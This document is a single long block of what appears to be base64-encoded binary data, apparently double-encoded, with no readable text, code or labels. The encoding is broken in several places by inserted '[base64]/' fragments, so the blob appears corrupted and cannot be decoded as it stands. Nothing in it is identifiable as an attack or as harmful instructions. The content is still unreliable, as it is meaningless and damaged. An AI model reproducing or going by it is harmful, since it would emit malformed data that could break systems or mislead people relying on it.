cK/w7JGEMOQw4FBwotdwpsqTC/Ci8O3woFZb8OPwqMORsKQwp5OwpDChgxYJ8KiwonCgMOdw5NEwqLCvBPDlCJdERg/AxbDvsK2wpNFRFwJw5HCisKiw6zChk/[base64]/DmxxgD1XCtMK3wpVxXcKuwrY8wpMRD8OXbzsFPsOvw6RDeVJaw6ssUcOlwoM6wq1QKcOKRD/Du8O+w78+w6PCnsOuCMKawpdkYsKmcnPDtVTCiEDCqHh9w6AUdDF8AADDhgggHMOlwr5qw77Cg8Owwp7CtW9KA8O7SMOFWVBBJ8OGw6gNwobCghl7wrYAwq1EwpfCnBoINBVwLsKewp7Ds2vCpMKfwpPCoSDCln/[base64]/w4VbwqAZZGQxwpXDucO7cUbCviASZ8O5d1LDjMKEVMOwwqIlOWvDl8KUJA/ChcKDWF5zZcOVJ8KnGsKvw6XDuMOPw5YtR8OEHMOTw50COxHDqMKCbVTCrj1Gw6Udw65fDmTCqmtHwrEwQDbCsR/Co8ONwp0aw6IiPsK/C8KRYMOubsOsw6nDqMOjw4LCkmwfw6l9A3VdezUxLMKWHcKnLMKYWcOKIx8AwqA9wqnCpMKdPsK5csOWw4NfHsOPw7YGw4TCkMKZwpNVw7sgwpXDgx4acSzDjcOPJ8K1wrnDp8KnDcK5XsOtJF/DtcKlw4jDk0t+wp/CtMKWKcOHwooDAsOawozDpi5QYFQpwqJgEWTDon1aw5DCtsKNwp8pworDtsOPw43CtsKEMV/Ci2/CuzDDh8Kkw5ldacKBesK+wqhkJkzChWzCgiYGwrkfOx/Cg8KCw6jDpA8xLC1YwqRpwotUwqx6MhnDhmbDggRywqB4wroRw515wovDs33DocOxwp/CosKVK2Mgw7rDtDbDmcK3wrrCiQDCqW0odzsTw4HDt0rCrB0SCsKvTcKqw7FpMsObw7nDrcKResOBc1IlMV0yUsKGMsOKw7BnaGHCkcKlw75wBShZw7M8eVPClXXDsiwZw7HDoMODCifCpX1yAsOCYMO0w6fDvlEKw6xIw5vCryZnF8Kgwr/CqsO9wqrDiMK2wp9/HMKxwqU9woHCkB5edx4jFsKqwq7Dq8Ouwq/[base64]/CuMK5OsOhwpUnS2LDnjvDnsOoXcKoW2kgw5jCusKKw6E1GMKCwoxHasObw6dzDsKew6t/[base64]/ClcKSB1XDi1V4OkN7HHwgw7Ihw5TCiVzCqcO0wrHCp1c2wq7CumIww4zCl28LPR/CjkzDlMKPw5YIw4jCk8Onw5nDosOIw49XcXckAsKEZkkiw7vDgcOqF8OSecOwPMK2wrDCrQArfsO7N8Opw7Z/w67Dnm3CtCLDvcO9w57CgG4DMMKjFBktCRLCocOjwpUww7DChcKrK3fCqg4TP8KJw4lQw743wrtawo3DtcOcaQjDl8KYwqXDrRHCiMO6GsOuwphMwqXDvmXDrsOICMK5FX1/[base64]/CqMKtw6p+w4PDo8KYSMKlYV3DpkjCjcOJw7vCg38Swp/[base64]/Dujclw5NJw5E5JUvDuEPDocKTwpk4G8ObwrPCmcOacSBdw6pYalkWw5YPNsKiw4BjwpxCwoEscMKgJ8OzwrU6YWNrJCbDsTp+CTLDrsOABsKgI8OnV8KAGUAew4IBVA/Dm37CpcKywqzDhMOswpdPGn/Ds8OiJHDDugZaGQVMHsKpG8KWOsKbw4/[base64]/DiClUwp/DqMKNOwXDlsKbwooWfkPChxgLw54JwpvCngozTMOtaElqw7JdFcKLwrImwqZOQcKAR8O3w7JiLAPDp0HClcKsMcKgOMOXK8KXw7fCosKqw5oYw7HDrAQnw4nDihnCnXJMw6M/IcKQDAPDncOhwrjDj8OIYsKnXsOMBGY3w5JkwoInPsOUw6XDrVvDuip/EsKUZMKXwrjCq8KywqrCqMOlwrvClsK5dMOGFlkrJcKcMW/Dr8Ouw5MMIxoNAnnDqsOyw5rDuxFnw7Bfw4pUZBbCocKpw4/CoMKzwpBbOsKowpHDnlPDm8KoGi0FwpHCuzEbMsKuwrQbw5VhZ8KNOlpSS1E9w4FVwoTCulhVw6jCjMKTIF3DgsK8w7nDncOZwozCncK5wpFgwrtdw7rCtnZTw7bDnAlAwqHDnMKkwpA+w5/CqUN+wq/ClTnDh8KTwoJVw5kOQsO7HHJ/wp3DgxvCnXXDrnrCpVPCocKxGGhYwo8iw7nCnwfCvsOzw5UQwrh6P8Otwr3DosKcwo/Cgz0rwpnDhMOfD1AhwrDDrT9wcxdow5jCiBEmEFjDij3Col7DmcO7wp/Di2rCs27Dk8Kae0xRwrnDo8KwwoXDg8KOFcK7wrIRZB3DnzIswoHCsld1bsK0CcKVbAfDv8ORHMO7XsKnw5pHw77Ck3TCgMKqUcKaTcOkwo4kA8K3w64AwrnDp8OqSHcAU8Kiw5JFcMKZan7DicO6wrJrT8Oyw6vCrUfCoCg8wpsWw7RKfcK/K8KBHgjDmEZHdsK4w4nDjsKRw7LCosKlw5fDmg7Cp2bChsKhwrPCtMKpw4rCtCjDtcKYLcKBTGbDscOOwrXDr8Kcw5rDnMOAw7cmMMOPwr96ECo4wq1ywqlYLMK0wo3DuEHDiMKjw5fCkMOJEQFqwo0RwpnCgcKuw6cdR8K/AXjDj8O3wprCgMKFwpXDjQHCgQDDqsOGwpfCt8OWw5oEw7ZlIsObwrE3wqBqGcOxwrAYf8KEw6VKN8ODwqdPwrtsw4/[base64]/CgMOJFH1bwrDCjX9Tw4vDisOoTMO/w4bCjcOaaXs0DsOTwr4TccOsZlUFMcODwrzCo8OSw7fDqcKAAsKfwpYCBMKjwqnCuD/Dh8OZUGHDvAA/w7QjwrvCqsK8w78kS37CqMOCDBEtD3hNw4HDtF12wobCq8OYUsKcDnJpwpMrJ8KjwqrCjMKzwpTDusOUSUQmWixTeGIcwrvCq1JoL8KPw4Mbw588PMOWK8OiZ8KFwqXCrcK/[base64]/Cs8KxacK5w4cgFcO7wrsnw5DDucOaw4NzX8KCN8OXJMO+w5RSwqlKwpVwwrfCrDcfwrTDvcKHw4hrNMOWN3zCscKsVXzChHDDrMK+wpbDgicHw5DCs8OjQMOxZsORwqwtQnxmwqnDl8O0woUPYErDj8KGwozCm346w5/DqMO7CQjDvMOALGrCu8OMZB7CnAoEwrDClQzDv0duw5d7XsKtFFNawqTDmcK8w6DDmsOJw47Dr0oWAcKjw5HCq8KGa0phwoTCtlpJw5vDumRMw4TDgMOwVz/CnELCmsOLEEdrw47CjsONw6UxwrnCm8Oaw6Baw6/Cj8KVAXlDdQILdcK9w4vDnzg0w4AwRHTCssOxZ8O1E8O4RFhiwprDlBtNwrLCim7DnMOpw65rW8OiwqcmdsK5YcKyw4oHw5/Dr8KQWwjDlMKkw7LDk8Osw6zChMKeQx8iw7k8el7DnMKWwpXCjcODw4bDmcO2wqTCvQ/DiFlHwpTDgMKgOyFZcwDDoWBrwobCssKnwqnDlFHClsKbw45fw47Cq8KLw7xyfMOIwqzCuCbClBjDlFQ+VjvCqEsTQisqwplNcMOKVhJaZyHDmcKcwp13w5kHw6bCuCHDmEbDmsK5wrjCgMKKwr4uEMOef8OfC3xSPMK4w4/CtRhUFV/Di8Kid37Cr8Krwo0Mw5zCtD/[base64]/[base64]/DqMOCwqkTw5rDljRAJ8Odw4piwrvDsMKEw4DDu0ckw6LCgcKdwqRewpRSHMOkw5vCtcKGBsOSKsK9wq7CpcKwwqlaw5/CoMKdw7paQMKcbMOXEMOBw4TCoUHClMORKxHDlVLCtg4WwoLCjcKxHsO5wpYfwpU0Mno3wp8DB8Kyw7EJMWkQwrcWwpXDtUHCqcK9HEg2w7nCh2lbfMOIw7zDrcOWwpjCkkbDgsKnRA5pwr/[base64]/DtkNwPMOTB3HDlMKMwq7DgW8RwoLCnBItAsKSMlENA0XDpMKGw6VBZSPDjMKrw6zCm8Kkw7AuwovDpsOsw7vDnWDDnMKEw7HDnWrCn8K0w67DjcO7ElrDj8KXF8OEwpYEfcKwJMOnMcKVe2Ajwq8xf8KrEWTDgVHCmFjChMOjYQ/[base64]/CvRjDthcFw6rDrwdEwrvDtMKYwqNKw7l4Nn/Cs8KxwpMyQVcgVcO7wpDClsK7e8OAHMKww4MNNsOJwpDDvsKWJ0dEw5jCt359TR4jw4DCk8O3T8OdKE3Dl3BMwpgRPkHCvcKhw6JnS2NaFsOww4lOdMKvccKfwqVewodoSzPDnWdIwoXDtsK/MWJ8w50HwoptQsK/w7/[base64]/DhcKFUREtw757cMOVw53Di8KVCcKNSsKswqDDtMKLYjJhw6s3W8KWb8O+wqrDrHjCqMOWw6nCtxExdsODIirCqwEPw59HVnVfwpvCgVUHw5/[base64]/CrCnDjEPDqcOfw6h8w6DCjzTCuX1Gwq8/w6kLG8KDeMKdwq1+woItw63CkUPDm1c5w53Dpw/CllrDvB8iwqDCrMKgw55yCCHCuzvDv8OIw54/wojDucKxwqTDhF/Cn8OEw6XDn8OVw7oFVx3CoGrDniwtPGbDhmkKw5IYw4vCqHDCuVrCrMKWwqzCkj0MwrbCgMKywrMRS8Oywq9gKErDuV09acKrw5wzw6/ClMOXwqzDicOoBgzCmMKmwrPDuEjDvcK5O8OYw6TCtsORw4DCr1QmE8KGQkpkw75ywrhNwrYdw5kdw77DtGxTV8O0wpMvw70YEDBRw4/Dpg7DusKYwrDCo2HDhMO9w7zDusO3THF+DklEbHoBL8OCw4DDmsKvw6pTDFlKN8KwwptgRE/DuXFqW1rDnAlpMkoAwpjDuMKwLThqw5lrw5phwovDrXfDtcKnN3rDmMOOw5p+woY9wpUQw6DCnCBuEsK5OsKrwpdbw6U7KsO9YTMyZ13CrinCrsO8wr/DpDl5w7vCrFvDv8KXFGzDksO5d8Kkw58AK33Ci0AcXkvDusKuZcOzwoJ6wrNOKnR8w4nClsKNJMK1wqtHwq3CgMOhUMOGdBQ2wrAAYsKTwqLCrU7Cq8OFc8OVDHLDtSItD8Oswq1dw6bDo8OLdk18MVB9wpZAw6wiPcK7w60NwqvDsRwFwo/CsUFEwrnCgQoEZMOiw7bDpsKUw6DDuChMBEnCpMOqexxsUcKICx/[base64]/CrnrDjcKIwrLCknMkJjQSZhdhw55Tw4LDhGwuwqHDjy3ChUfDj8O8AsOrNMKMwpZJfjrDvsKuKGXDv8OfwpzDsBfDrl4lwo/Coys4wp/[base64]/CiWvDgcO/U8O2wq3DtcKYwpHCgMK8wp3CnWRMwq4iazzCkTFfJ3bDqgzDrcK/wp/CsDAQw7JawoAxwpw0FMKDb8OKQDrDhMKqwrBCCS1CfMO+Kz8RG8KRwp4dUMOJP8O/KMOmKQXDhF8vAcKFw6gawoXDiMKHw7bChsKnE3wxwpJPF8OXwpfDjcOPMcKoCMKlw6xFw6AQwrPDoVvCpMKtFGAFfifDpn3CoW0qckZRc1XDtTzDinzDksOZWCdBUsK9wqzDg3PDkBjCs8OUwpPDoMOfwopnwox9L1rCp1jDuj/Coi3CgiXDmMO9OMKhf8Ktw7DDkjc4YHbChcO+wp50wrhAdzvDrBcnIVVLw51DQEEbw5Qkw5LDq8OXwpRUPMKLwqIeU0xNXXXDssKFaMO5W8O8Ai5pwrZeOsKTWX4ZwqcQw5MFw4HDicOhwrB2RjrDosK/w6rDljJQCXFfb8KOGVHDvsKZw50DfMKIW3wZD8OzUcOAwoIMBWwtdMOQa1rDiSnDmMKpw7jCkcOCWsOtwq4Pw77DmcKSFDvClMO2dcO6VQFcUcOkG27CtUcAw5zDixXDuS3CmxjDnB7DkEYDwqDDp0jDh8O3PSYCKcKWwr1ew7k/w6TDtjITw45Mf8KMYC/ClsKwN8OCRWbCoTLDpAgZFjYKIsOvNcOfw51Ew4FcR8OYwpjDjXY8OFbDpsOkwq1cLsOiKn3DuMO1wqDCk8OIwp9BwpRbb39AAmPDjV/CtD/[base64]/GTTDo3XCtcOxPVYmw4ByPcOOJ8KiVMOVwoxywpXDhQJAFCzDpxNLYmNOw4FVdHbCosOABljCmEFjwog3Cw4Bw57DusOIw4bCs8OOw5VgwozCkQVgwrrDkMOgw57DjcO0bzRzNMOFRifCoMKzYsOQMDbCgCUAw6DCo8Oyw6/Dh8Ktw7gTYcOmBAXDpsOVw4cgw7PDkxvCqMOpe8OvGcOCU8KKV2V6w7JEWMOMA3/CicOGfmPDrVLDpyBsYMOkw5VRwr8IwqALw5FywpAxw4RgCA8/wogPwrN/RUDCq8KmJ8KUX8K+E8KzTsO3Q27Dljocw6ETeSvDh8K+IF87H8KOSjPCqMOnZMONwrDDpsKTRwjDu8K6PhXCj8KPw47CgsKswoYnd8KAwoQdECXChQDCgUbCrsOLbcK/[base64]/CucOJwoDDojBKCwnDqiccw7B2w6oYYMK5w7nCh8Oxw7gYw6zClyQfw6bChMKkwqjDlnIOwoBfwrQOA8Ktw6XDojvClUzDmMOaYcK5wp/DpsKpK8KiwrbCmcK+w4IPwrthCWnDqcKQTRZ8wrHDjMOBwofDqMOxw5t1w7PCgsODw7gGwrjChsKrwqXDoMOmdElYUS/DrcOhFsOWQ3PDoBUVa2nCsQU1w67DtgrDksKVwqYkw7soUlc4ZMKPw4hyMXVpw7fClhYiwo3DsMOTa2Z4wqhjwo7DocOGQsK/w6DDuk9aw7XDjsOCUXvClMKywrXCiTQbeE9Ow6guFcKsVHzCsDbDoMO9N8KqJ8K/wq7Dhz7DrsOaSMKTwo3DhMKHLsOYw4tmw7TDjRJYfMKpwogTPSrCpErDh8KfwrbDj8Knw7JkwoLClAJ7MMOZwqNkwrhfw6Urw4zCosKbMsKnwrbDtMKvfTopUSrCoVZvL8K3wqUDVTIfY2jDikDDvMKzw7kuP8K5w5URQsOCw6jDiMKJdcKIwrMuwqt7wrjCj23Cqi/ClcOaYcK9acKFwpfDpX9OKyomwpfDksKDAcOTwo5ZOMO8ez7CnsOgw4bCjgfCtMKmw5bCusO7EsOTUQx9YsKTOT8Nw418w5PDujBxwrBLw6E7cz/Dv8KMw5FkHcKhwoPCpWV/W8O7wrTDg3jClB4Ww5YAwosfDcKRDTwzwp7Ct8OREmcOw7Adw73DnipCw67CjSkYcTzCsh0desKZw5DDg2dDN8ODfWwkFMOBEhgTw4DCr8OvDX/[base64]/CoMOVU3QUw6waw7QPwrfCpXjCv8OcOsONw6fDjyQ/wqNNwoV1wp9ywp7DvXrDg3PCo3lzw5TCoMOHwqHDsEjCp8O3w7jCukjCuRPDoD/Ck8OfAFPDrhjDtcKzwqjCmsK6O8KoRMKkPcOgHsO3w6nCqsOXwo3Ct3EgL2QAQnESb8KGCMOGw5HDrsO2wpxkwq7DsXUaOMKeTQFHP8OmfUlNw508wq8mKcKze8O1KMKgesOaRcKuw7ohQ1vDssODw7AnRMKLwoNsw53Cj2TCocOWw4/[base64]/Do8OQKcOHZg1kw6DCn8KXMcOECjzCi8Okw43DgsK3woIodsKFwrbCiiTDusKRw7TDmsOQY8O8wp7ClMOER8Kuw7HDl8Kma8OYwpkxDsKCwrjCpMOGWcOCKcObBhXDqVsMw757w6rCtcKgI8KPw4/[base64]/[base64]/[base64]/Dv8KzL1QwwofDt8OqAgY1wpEndcOKwpPCrsOhwr0fw79Dw63CocKJBMOaLUEIE8Ovw6NUw6rCm8O7VcKNwp/Cq1/Ct8KEEcK5U8KLwqwsw5fCm2tiw4DDt8KRw5/[base64]/DvnvDlcKLZ8OyeyvDs8K5csK3GFFuQ8KQRMOmw7rDu8K2c8KBwo3Dj8KEX8OCw79Ww4zDlMKww6ZmDlDDkMO4w4VVa8OCYCnCrcO3Ch3CvQw2R8OzFmLDlBcYHMOxDMOmcMKIWGM6RAwzw4/DqHEjwqESKsOCw6vCncOow7VBw5JkwofCvsKeesOCw55YSinDicOKDcO4wr8Tw5Ylw6jDrcOTwr8SwpjDicK8w7grw6vCuMKqw5TCpMKsw6xQDkTCicKZLsKnw6fDsmBYwoTDtXpGw6Apw70WAcK0w4w6wq9pw4/CrU1zwoTChsKCWSPDikouaiwiw4h9DsKyUzoRw71Cw4XDmMK+dcK2EcKifB7Dg8OpbBTCm8OtEFY2RMOhw5jDpXnDlC9hYsKtf0bCkMOsWTEQUsKHw4jDusOALk5lwo/DgBfDgsK7wpzCjsO/w7EkwqjCuysFw4hKw4JMw74nMALCocKAwrsaw6VgP28Pw6hLc8KWwrzDii1YZMOoacK0a8Khw6XCiMKqW8KeFMOww4DCqXjCr33ChW/CvsKcwoXCosKjGnXDukVsUcOAwrHCnEUAYz9WTktue8OQwqRSIB4qGGRlw550w7gDwrYzN8Kcw6ETLMKSwogpwr/DkcOnFFU2IgHCujpUw7LCqMKjG18hwoBeL8OZw4HCi2HDlgsCw5UtTcO/XMKiPi/Drw/DjcO6wo7DpcOCYDkCUG0aw6Isw6QDw43Dr8OHPV7DvcObw5NdbmBwwqEZwpvDhMO/wqRvAcK0wpbCgWHDsQoYPsOywrc+GMK8cxTDi8K5wq9zwqzCk8KTXD7Dm8OPwoI3w5gvw4PClioke8KGKjVodUHCscKrNj8WwpzCiMKmP8OJw7/CjjAQJcKQUcKCw5/CsGgMRy3CimN8YMKITMKrw4UJeBXCmsOMSytVWVtSYBhVIsK1P2DDhzLDtU0cwqHDp3ZUw6d3wr/ClkfDvC5bJWDDu8OWbHvDlHo9w6nChjfCi8OYDcKfGV8kw4DDmBfDoXxawpfDvMONAsO2V8OVwqrCvcKuXUtiax/[base64]/DhMO6wrNlEMKcVsKNwqnDg2LDosOVwrEQQsOiVEEgw58Bw5lfLcOfJDJiw7YsGsKAE8O4URzCiE9WbcOCEUvDtzF/B8O4XMOrwpRHB8O/T8KiYcOEw4Y7UQ8RNRbCqkrChgnCmlVQIGPDj8KtwrHDuMO4PizCtjnCtcOww4HDqzbDs8O+w5E7WQ3CnktIaV3CtcKoSHs2w57CkMKldG1hUsKjYFDDhcKEZEfDqcKrw5B/LUF7IcOKM8K/OTtOO3bDsH/CmiQ+w6PDrMKowrJgfwDCmnByBMKUw4nClzXDvHDDm8KoLcKnw69bQ8KLOVFZw4RDHsODJzFPwp/DmGgaUGZaw7HDgwgCwrg1w4U8UUEGSMK8wqZQw49SCsOww6kRL8KVL8K9NR/Dl8Odey59w6fCjcK8SCEdLxDDrcOqw7hLITV/w7IbwqrDjMKLJMO6w6sZw6DDpX7Dj8KDwrLDqcO5WsOtecOXw6TCmcKTE8KGN8Kxwq7CkxbDnkvClRdLMyHDncOlwpTDsSfCksOhwoxYw6DChGwDwp7DkD89csKddnjCs2rDniXDshrCrcKkw5EOfMKwe8OMScKqMcOnwqXCiMORw7Bew4k/w65ATSfDqHLDh8KuQcOMwpovw4TDgg3DlcKdKTIxFMORbcKpE2zCqcKfBDkEPMOwwp9LTUjDglRPwqIUaMKQH3Q1w5nDp1/[base64]/w5ckPMKMGsOww7bDkHIafsKOwp1lPsOiwonCvUzCtF7DmGk+S8Ogw4Ynwp1Aw6MlcUHClsOTVXo0G8K0elsFwqcmFXLCscKMwrAiacOXwrxnwoTDnsKGw6c/w6DCtRDCrMO7wrEPw53DkMOWwrwewqNlfMKBIsKhOBV5wpvDscONw5TDrHTDnDIjwrzDsGd+HsOHGlMQw7sDwoN5DwvDgkdUw6lRwpvCsMK7wqDCtU83BcKCw7nCrcKoNMK/bsOvw4Q4w6HDvsKUS8OXf8OBMcKHNBjCkg4Ow5bDlMKpw6TDpBXCh8Oyw49zDX7DgEh/w61dTl/CmwjDocOhfHBcTcONFcKEwpHDgm51w6jCkBTDlB7CgsOwwoA3VkXCqMOpMDIvw7cKwowrwq7Ck8K/b1lmwpLCk8Ovw7YmRSHDhMKsw5/[base64]/w4fDhV5TwqQRwo7Cv8K0Vz5RTC9Zwp/DkR7Do1DCo1XDhcKHQMK4w4TDlgDDqMOBWCLDnz1ww6hgGsKSw7fChMKaBsO2wp7DvcKgPHvCgjnCqRLCpyrDtQkxw5YNfcOlYMKGw5skO8KZwo/CvMKGw5QaDE7DlsOnGUBpBcOVecOJBj/[base64]/Xw0TfEQUOcKOw6nDrxfClBnDiBMuwqt4wrrDpiHChTRfUcOOw6rDrGfDo8KdLR/Ctg9Xwo7DqsOzwo82wrs9V8ODwonDnsO9ClJQZB3CvDsbwrAlwoJXMcKRw4/DpcO8w74Dw7UIciI9Y1rClcKTDS3DgsOvecKhVzvCq8KPw4vDvMOUHsKSwoZAF1U3wq/Dm8KfemnCi8Khw4LCisOywpgcIMKLO08BdB9tLsOZLMOIesOeQh7CiQDDosKmw4FKQmPDr8O/w5fDnxp8VsOZw716wrFAw6sOw6TDjFVWHmfDlHDCsMOkRcOXw5ptwoLDl8KpwrDDs8OIH3VcR3/DrH0jwo/DgBklJsKmLcKvw6nChsO8wrnDncKUwqccU8OUwpHDpMK5XcK5w7Mmd8KMw6XCq8OFa8KoEQPCuQ3DiMOJw6JZZV8IU8Kew7rClcKBwrZ0w4B1wqEZwoZQwq0tw6wMLMK5C1sfwqvCp8OywozChsK1ahE/wrXCv8ORw5xtXHnCrsOtwqFnfsKyeAFwL8KDJi1Nw4R7bsOvDC1xRMKDwp5/BcK3QyPCt14yw5hQw4LDucO+w5DChVXCs8KoP8K4wp/CmsK0eHbDk8K9woTDiirCsGY+w6bDiAMjw4AVPG3Cr8OFw4bDikXDnzbCvsOUwqQcwr0qw6xHwr8AwqLChDksLMOYMcOtw4nClB5cwrhUwpIjJcOHwrXClzPCgMKuAcO9ZMKKwqbDkkzDjVJDwpLCgsKOw7UdwrtOw5jCqMOZKgbCn2l9ARfCvA/ChibCjR9wZALChsKWBhJYwrLDnEjDp8OQBsKqHWdsXsOsSMKNw5nCkGzCksK4OMOdw7/CqcKjw7hqBHDCj8KHw759w4fDqsKdP8Kha8Kywr3DhsOuw5cUYcOqJcK5V8ODwq46w69yfGpQdzfCpcKGJ0DDhMOyw75vw4HDjMOpDUDDl01/wpfCjAc2MndcKsO6acOGW09iw4vDkFZ1w7rCuH9QCcKDTTTCk8OUwrIhw5plwocBwrDCusKlw7LCuGzChl4+w5R6XcKYVWLDsMK+FMOWFiDDuiskw73Cj0bCj8OQw57CgHgcKAjCmsOzwp1cc8KJwpJewonDrmLDnj8lw78xw5oKwr/DpBZcw6kzNMKPXiREUQfDkcOkfhrCksOxwqJrwq5Iw73Cp8OUwqE7b8O7w7EFURvDtMKew4huwq4NcMOmwpFyMcKHwqTCnm/DrlDCssOdwq9be3o2w5glWcKEWlc7wrMoE8KzwqzCqkdPE8KYVcKyd8KkCMOyKwDDjFbDrcKcesKFLk51w5JTDyPDr8KEwpg1TsK2NcK9w7TDkCnCp0DDtD0fAMKwfsKjwo/DglrCnyhFXybDqRwVwrxow41Lw4DClkLDosOBBxrDnsOxwpVmEcOowpjDgDPDusOOwpoIw4p+QsKGP8OQEcKjfcOzOMOTc1TCllXCg8K/w4fDjSPCjRMgw4ZNE3TDt8Kzw5LCocOkVGfDqzPDocKQw5/[base64]/w53DlsOqAsKFRcKnJMKWZkgJwp/DtwPCtinDvCzCikjCisKtAMOrBy02P0EIHMOCw4tnw65SW8OjwovDjmItKxAkw5/CtSQheg3CvQ5/wovCrRxAL8K3dMK/wrnDv0JGwqcZwpLCh8KUwp7DvmQLwqoIw6RlwqTCpClMw7ZGNBocw6sqTcOTwrvCtlFOwrg0KsOswqfCvsOBwrXCvXh2RlMzNirDnMOheQDDnCdIR8OlHcOOwoMTw47DtMO6WRh6TMOdZMKOHcKyw5I8wrHCp8OtMsKvdMKhwo1tWGV1w7Qkwp9EJCMHPFbCssKkZk/DkcKbwrvCmD7Dg8KPwo/DnAYMfTQTw6nCo8OHH00aw78BHCogID7Duw0owpXCksKpBmgJGEhUw6LDvhbCgh7DkMK8w5/DmF0Xw7VBwoEAdMKywpfDuXFWw6YLDWd9w4U3L8OtBhbDpAUcw6ogw7LCjH45NDRGwqpbLMOAPSdEJsKUBsK7fF0Vw6XDp8K/[base64]/CpMKBw4RYCcORw606wpzCmA3DocO0OA/[base64]/w5cpA8KWwrp8wrI5LDDCqcKsw7cawpjDmQ/Cv15pM07DscO+CQAvwoYkwqdRbzvDiDbDpMKQw7ktw7bDmVkmw6oxw59yBXnCncKmw4AGwps0wrBRw7dtw6J8w6QgM1wzwq/Cm17DrMKlwoLCvVIeLsO1w7bDncOzIF8rEyvCg8KGZyvDpsOYbcO0w7DCqB9lNsK8wrY6X8Ohw5ldVsKwCMKARGJywqzDicO3wqjChVgOwqRZwrnCiDvDssKwbmNuwot/w4hKRRfDi8OuUmjCly4vwo5nwqo5SMO3TClNw4vCr8K6EcKlw4tzw5dDbistLTDDhXcBKMOKexjDtsOHZMKdfXIRC8KfPsOuwp/CmyjDpcO2wpATw6R9OWxFw6XCgBAVdsKIwrsXwrDDksKCE0Zsw53Doi4+w6zCoCkpKVXCqizDj8OAUxhawrXDhsKow4gYwoXDnVvCrHfCjG/DuHgJIzXCicKvw4J4KMKbSj1Xw702wqsxwrnDhzYLBcKfw4zDg8KrwrvDh8K1JcKSEMOJGcOydMKhH8KBw5zCi8O0VMK5YmhYworCqcKnRcO0bMOTfRXDsj7CrsO+worDp8OXGjF/[base64]/CukkjKDhOw5hew61Wwp5MwqDDqi/Ci8KLw4JQIcKGeEjDlQRWw7vCk8OcWkAIacOGJMKbRDXDj8OWNCRHwoohFsKGMsKIEGc8P8OBw6jCkWlhwrR6w7jChFPDogzChy9VbWzCtcOfwprCrsKUd3bCj8OwXxVtHH49w6bDlsO1VcKrbm/[base64]/CuAbDtcOFwp7CmVNKw4jCssOTw7ICKMKmV8Olw7HCkDzCqSjDuAsQaMKJV0jCoz5QHcO2w5UDw7NERcOtYHYYw6rCgX9NSRgBw7PClcKCAxPCrMOXwprDu8Onw4w7LwZkwrTCgMKRw58aB8Klw7zDpcK0GcKlw77ClcK4wq/ClGUfK8KwwrZhw7xcHsKewoLCv8KiLDDChcOvdC3DhMKDOjfCmcKQwq3CqzLDkADCscOFwqFvw6fCkcOWIn3DjR7CrGbChsOdwqXDnQvDhjYRw6wYDMO6U8Oaw5zDuR3DgD7DrR7Dsjx3CnkUwrJcwqvClQAWbsOUNMO/w6lQYTkmwqsHUFbDuyvDt8O5w77DjcK0wrI2w5JWw75NLcKbwpYfw7PDusKtw7xYw67ChcKFBcOiS8OGXcK3Cm14wrk/wqUkNcObwqN9AAnDusOmYsK+TFXDmMKmwozClSjDt8K9w6gzwqI0wocNw5PCvi8iP8KnblwtK8KWw4deRzUUwpvChTHCiRZhw6DDlmvDl1fDvGcFw7x/woDDuWZzCnzDlkvCvcOrw7clw5cvBMOww6TDg3rDmcO5w59aw5vDr8O5w6vCkg7Dg8Kqw7E2YMOGSS/CgMOnw4ZjbE1/w6QYS8OXwqLCoX3Dt8Oww6HCj1LClMKmdHTDhTfCvnvCmx9rOcKUZsK2QMKZXMKFwoR0Z8KedGUxwqlDO8KNw7rDiwg9Gn1dK194w6TDr8Kqw7ASXMO0M0oLLgVcZcOuK1ltOB91Chdhwo0xRsO/wrQFwo/CjsO5w7NUdCZaGMKOw7B6wr/[base64]/DlyrDnCcvw6fCucOpT8KXw4IRwrJzwqDChsKHLnt3fnB8w4bCmsOdw7QgwozDpEfCoA92XkTDgMOAezTDhMOLJnTDtMKeSkrDlCnDuMOmUCfCsSHDkcK5wptSUsORCnNjw7gJwr/[base64]/CvBEeZMKgEMOeGCcVwq10bRPDo8OjSsK1w7UWdcKhW3rDp2/CpcKnwqzChMKfwqBTBMKHTcOhwqDDucKGwrdOw4LDuVLCicKHwr18VBkQOj4Xw5TCssODTcKdf8OrJm/[base64]/DmMOewpRQcDDDrcKXL1kHCsOiw709w6LDgsO0w5HDh0nCjsKEwonCs8KNwrlcY8KPA2/DicKnVMKHb8O/wqvDnjpOwpVUwqMmeMKVEjfDocKpw6bCol/DiMOTw5TCuMOLSVQBw7jCvsKZwpjCiGdWw4h9LsOUw6AVf8Odwqosw6VfdyYHZlLDjWNfdGsRw7hKwrHCpcKmwoPDm1ZHwpl+w6MIYwB3wrzCjcKtBsOJAMKPKsKLL0MJwqhnw57DhHnCiSfCszc5JsKYw79BCMOFw7Z3wprDhB/Dun5aw5PDn8KSwo3CrsOYDsOfwqnDvMK8w6tqbcKYKy5Ow7vCv8Oywp3Cpi8HIjEONsKXHT3CqMKdHnzDlcKKw5zCocKew6DCksKGUcKvw6LCo8OXMMKUA8OSwq82JG/CjVsVZMK8w6jDpcKwecOgBsOjw68+U0vCvyvCgShCJFBUTg5bB3Ezw7UHwqwCwo/CsMKZHsOCw43Do081QS0kR8KyYCzDvMOxw6nDu8KjcUvCisOrDiLDisKIXS7Dvjw3wqjCgFsFwpnDuxxQIhfDpcO6R3QdSxJ8wo3DonlODCo/wp5IPsOWwqoNdsKcwoUBwp58X8OCwqzDlnYHwp/[base64]/CqXEyU8OLSMKzWxPCt8OFw5NKG2bDvGYEQcK/w4XCgMKBE8OAA8OgFcKSw4bCoQvDkD/[base64]/DsH7DjMKLwpzDlk3DncORw4fCn8Knw41EDR/DrMKAw6PDh8OlPR8cJTLDicOfw7I/acO2UcONw7dXU8O+w55EwrLDtMO4w53Dr8OGwo7Cj1PDtD/[base64]/CicOOTQrDvsKBQsKVwpkXasKFw6Q3R1xmWA8Ewr7ChMOlOcKJw7fDi8OaUcO5w7UOA8OeFwjCiTrDqGXCrsK7wr7CoAwjwqVGP8KcHMK+EsKGQ8KbQQ7CnMOkwrYmcTXDj1k/w7jCqHRVw49pXiZQw6olw7dWw5DCpcOfasKuS21Uw4oES8K/wrrCv8K8c27CmHIIw5U8w4TDpMObNVrDtMOPanDDv8KxwoLCjsOmw4PCssKNd8O8JkHDs8KyDsK6w5ErfxjDm8OIwq4gXsKVwr7DnVwrXsO5ZsKcwoDCtcKZNw3Ct8OwNsKmw7fDjCTCgQHCtcO+SQ4UwofDmsOIagUww4JnwoF/HsOYwoJDN8Ofw4LDvWjCtA4DQsK0wrrCtXxBw5/CuHx8w41JwrNuw7R8dUTDqyrDgkLDscOFOMOsL8OswpzCjMKrwpxpw5XDhcKrSsORwp1Vw4cNfx49GTcgwrTCksKEHyfDv8KZVMKgVMK